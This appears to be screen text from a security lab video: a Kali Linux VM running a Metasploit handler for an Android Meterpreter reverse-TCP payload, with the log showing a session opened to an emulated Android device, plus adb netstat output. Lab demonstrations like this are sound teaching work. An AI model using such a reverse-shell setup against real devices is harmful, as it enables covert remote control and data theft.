 Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
loiliangyang@kali: ~
09:25 AM
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Sending stage (73650 bytes) to 192.168.0.184
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.184:21772) at 2020-10-26 09:24:45 -0400
meterpreter >
Command Prompt - adb shell
emulator-5554 device
C:\Users\Yang>adb shell
generic_x86:/ $ netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp6 0 0 ::ffff:10.0.2.16:39852 ::ffff:172.217.194:5228 ESTABLISHED
udp 4608 0 10.0.2.16:bootpc 10.0.2.2:bootps ESTABLISHED
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags Type State I-Node Path
unix 87 [ ] DGRAM 8034 /dev/socket/logdw
unix 2 [ ] DGRAM 13490 /dev/socket/wpa_wlan0
unix 10 [ ] DGRAM 9147 /dev/socket/statsdw
unix 3 [ ] SEQPACKET CONNECTED 14128
unix 2 [ ] DGRAM 11321
unix 2 [ ] DGRAM 9614
unix 2 [ ] DGRAM 10560
unix 3 [ ] SEQPACKET CONNECTED 23373
unix 3 [ ] DGRAM 11218
unix 2 [ ] DGRAM 10538
unix 3 [ ] SEQPACKET CONNECTED 23403
unix 2 [ ] DGRAM 8652
unix 2 [ ] DGRAM 27212
unix 3 [ ] SEQPACKET CONNECTED 18333
unix 3 [ ] SEQPACKET CONNECTED 10185
unix 3 [ ] SEQPACKET CONNECTED 23370
unix 2 [ ] DGRAM 8120
Right Ctrl
Type here to search
36
Oracle VM ...
Kali-Linux-...
My Applica...
Android Vir...
Android E...
Command ...
ENG
9:25 PM
26-Oct-20